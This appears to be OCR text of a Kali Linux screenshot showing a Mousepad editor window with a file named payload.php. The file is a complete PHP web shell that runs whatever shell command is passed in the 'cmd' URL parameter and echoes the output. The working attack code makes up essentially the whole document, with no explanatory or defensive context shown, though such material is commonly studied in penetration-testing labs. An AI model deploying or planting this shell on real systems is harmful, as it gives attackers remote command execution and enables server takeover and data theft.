 Kali
~/Desktop/payload.php - Mousepad
File Edit Search View Document Help
1 <?php
2 if (isset($_GET['cmd']))
3 {
4 $cmd = $_GET['cmd'];
5 echo '<pre>';
6 $result = shell_exec($cmd);
7 echo $result;
8 echo '</pre>';
9
10 }
11 ?>
12